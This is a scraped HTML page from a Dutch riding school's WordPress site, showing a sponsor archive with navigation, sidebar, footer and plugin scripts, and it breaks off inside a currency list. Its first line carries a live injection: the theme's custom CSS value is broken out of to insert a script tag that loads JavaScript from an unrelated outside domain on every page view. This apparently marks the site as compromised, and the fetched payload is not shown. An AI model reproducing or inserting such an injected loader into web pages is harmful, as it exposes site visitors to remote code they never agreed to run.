				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
</head>

<body class="archive tax-cr3ativsponsor_level term-dcv-rubrieksponsoren term-19 custom-background wp-custom-logo wp-theme-newscard theme-body header-busnav tribe-no-js ctct-newscard group-blog hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>zondag, januari 18, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/people/Manege-de-Woudruiters/100057226279369/#"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.flickr.com/people/137782763@N05/"></a></li>
					</ul>
								</div><!-- .social-profile -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.woudruiters.nl/wp-content/uploads/2025/04/3C2A9136-001.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.woudruiters.nl/" class="custom-logo-link" rel="home"><img width="1695" height="873" src="https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?fit=1695%2C873" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?w=1695 1695w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=300%2C155 300w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=1024%2C527 1024w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=768%2C396 768w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=1536%2C791 1536w" sizes="(max-width: 1695px) 100vw, 1695px" /></a>									<h2 class="site-title"><a href="http://www.woudruiters.nl/" rel="home"></a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigatie"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.woudruiters.nl/" method="get" class="search-form">
	<label class="assistive-text"> Zoeken </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Zoeken" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Zoeken</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-160"><a href="http://www.woudruiters.nl/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-161"><a href="http://www.woudruiters.nl/">Welkom</a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://www.woudruiters.nl/manege/">Manege</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www.woudruiters.nl/rijvereniging/">Rijvereniging</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://www.woudruiters.nl/pensionstalling/">Pensionstalling</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://www.woudruiters.nl/voltige/">Voltige</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://www.woudruiters.nl/tarieven/">Tarieven</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="https://www.startlijsten.nl/lijsten-zoeken?snel-zoeken=1&#038;plaatsid=2138&#038;view=desktop&#038;plaats=Vlagtwedde&#038;straal=0&#038;datum_select=3&#038;categorie=0&#038;zoeken=zoeken">Startlijsten.nl</a></li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="http://www.woudruiters.nl/agenda-2/">Agenda</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a href="https://www.mijnknhs.nl/Games/SearchGames/Index?pageNum=23&#038;pos=0">Inschrijving officiële wedstrijden</a></li>
<li id="menu-item-4530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4530"><a href="http://www.woudruiters.nl/contact/">Contact</a></li>
<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="http://www.woudruiters.nl/lestijden/">Lestijden</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628"><a href="https://www.freerkboskersfotografie.nl/">Fotos</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Kruimelpad" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.woudruiters.nl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="" itemprop="item"><span itemprop="name">Sponsors</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">DCV Rubrieksponsoren</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 order-lg-2 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Sponsor Level: <span>DCV Rubrieksponsoren</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-2898 cr3ativsponsor type-cr3ativsponsor status-publish hentry cr3ativsponsor_level-dcv-rubrieksponsoren cr3ativsponsor_level-dcv-sponsor">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.woudruiters.nl/cr3ativsponsor/revoort/" rel="bookmark">Revoort</a></h2>
							</header>
				<div class="entry-content">
								<p></p>
						</div><!-- entry-content -->

			</div><!-- .post-2898 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-2707 cr3ativsponsor type-cr3ativsponsor status-publish hentry cr3ativsponsor_level-dcv-rubrieksponsoren cr3ativsponsor_level-dcv-sponsor">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.woudruiters.nl/cr3ativsponsor/intensus-2/" rel="bookmark">intensus</a></h2>
							</header>
				<div class="entry-content">
								<p></p>
						</div><!-- entry-content -->

			</div><!-- .post-2707 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
	<nav class="navigation pagination" aria-label="Berichten paginering">
		<h2 class="screen-reader-text">Berichten paginering</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.woudruiters.nl/cr3ativsponsor_level/dcv-rubrieksponsoren/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.woudruiters.nl/cr3ativsponsor_level/dcv-rubrieksponsoren/page/5/">5</a>
<a class="next page-numbers" href="http://www.woudruiters.nl/cr3ativsponsor_level/dcv-rubrieksponsoren/page/2/">Volgende</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area order-lg-1" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-46" class="widget widget_block"><p><div class='etn-row etn-event-wrapper etn-event-list2'>
						<p class="etn-not-found-post">Geen Post Gevonden</p>
				</div></p>
</section><section id="block-27" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-huge-icon-size is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/people/Manege-de-Woudruiters/100057226279369/#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-flickr  wp-block-social-link"><a href="https://www.flickr.com/people/137782763@N05/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Flickr</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fdewoudruiters" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/woudruiters/#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://tiktok.com/@dewoudruiters" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</section><section id="block-40" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" src="http://www.woudruiters.nl/wp-content/uploads/2025/04/Een-titel-toevoegen-1-724x1024.png" alt="" class="wp-image-3846"/></figure>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/people/Manege-de-Woudruiters/100057226279369/#"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.flickr.com/people/137782763@N05/"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.woudruiters.nl/" title="" ></a></div><div class="author-link">Thema door: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Met trots aangedreven door: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Ga naar boven" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newscard/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/momoyoga-integration/js/schedule.min.js?ver=2.9.1" id="momoyoga_schedule-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.13.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:28:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.woudruiters.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/envo-extra/js/envo.js?ver=1.9.11" id="envo-extra-js-js"></script>
<script src='http://www.woudruiters.nl/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='http://www.woudruiters.nl/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="indbox-script-js-extra">
/* <![CDATA[ */
var indbox = {"nonce":"bd72c57f02","isPro":"","ajaxUrl":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","adminUrl":"http://www.woudruiters.nl/wp-admin/","version":"1.2.15","assetPath":"http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets","upgradeUrl":"http://www.woudruiters.nl/wp-admin/admin.php?billing_cycle=annual&page=integrate-dropbox-pricing"};
//# sourceURL=indbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/common/js/common.js?ver=1.2.15" id="indbox-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/admin/frontend/frontend.js?ver=1.2.15" id="integrate-dropbox-frontend-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"19","site_url":"http://www.woudruiters.nl"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Vul het veld","invalid":"Ongeldige invoer","only_number":"Alleen het aantal toegestaan","text":"Vul het veld","number":"Voer een aantal","date":"Vul het veld","radio":"Controleer het veld","expired":"Verlopen","scanner_common_msg":"Er ging iets mis! Gelieve opnieuw te proberen.","ajax_url":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","site_url":"http://www.woudruiters.nl","admin_url":"http://www.woudruiters.nl/wp-admin/","assets_url":"http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"nl-nl","start_of_week":"1","author_id":"0","ticket_scanner_link":"http://www.woudruiters.nl/wp-admin/edit.php?post_type=etn-attendee","post_id":"2898","zoom_connection_check_nonce":"2b9bd8b15e","ticket_status_nonce":"e28bc724af","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Verenigde Arabische Emiraten dirham"},{"name":"AFN","symbol":"&#x60b;","country":"De afghaanse afghani"},{"name":"ALL","symbol":"L","country":"Albanese lek"},{"name":"AMD","symbol":"AMD","country":"Armeense dram"},{"name":"ANG","symbol":"&fnof;","country":"Antilliaanse gulden"},{"name":"AOA","symbol":"Kz","country":"Angolees kwanza"},{"name":"ARS","symbol":"&#36;","country":"De argentijnse peso"},{"name":"AUD","symbol":"&#36;","country":"De australische dollar"},{"name":"AWG","symbol":"Afl.","country":"Florin aruban"},{"name":"AZN","symbol":"AZN","country":"Azerbeidzjaans manat"},{"name":"BAM","symbol":"KM","country":"Bosni\u00eb en Herzegovina convertibel teken"},{"name":"BBD","symbol":"&#36;","country":"De dollar van barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Inwoner van bangladesh taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgaarse lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahreinse dinar"},{"name":"BIF","symbol":"Fr","country":"Burundese frank"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"De dollar van Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviaanse boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Braziliaanse real"},{"name":"BSD","symbol":"&#36;","country":"Bahamiaanse dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum uit bhutan"},{"name":"BWP","symbol":"P","country":"Pula van Botswana"},{"name":"BYR","symbol":"Br","country":"Witrussische roebel (oud)"},{"name":"BYN","symbol":"Br","country":"Wit-russische roebel"},{"name":"BZD","symbol":"&#36;","country":"De dollar van Belize"},{"name":"CAD","symbol":"&#36;","country":"Canadese dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese frank"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Zwitserse frank"},{"name":"CLP","symbol":"&#36;","country":"De chileense peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"De colombiaanse peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Ricaanse col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Cubaanse convertibele peso"},{"name":"CUP","symbol":"&#36;","country":"De cubaanse peso"},{"name":"CVE","symbol":"&#36;","country":"De kaapverdische escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Tsjechische kroon"},{"name":"DJF","symbol":"Fr","country":"Djiboutiaanse frank"},{"name":"DKK","symbol":"kr.","country":"Deense kroon"},{"name":"DOP","symbol":"RD&#36;","country":"De dominicaanse peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerijnse dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptische pond"},{"name":"ERN","symbol":"Nfk","country":"Eritrese nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopisch birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiji dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pond sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgische lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey 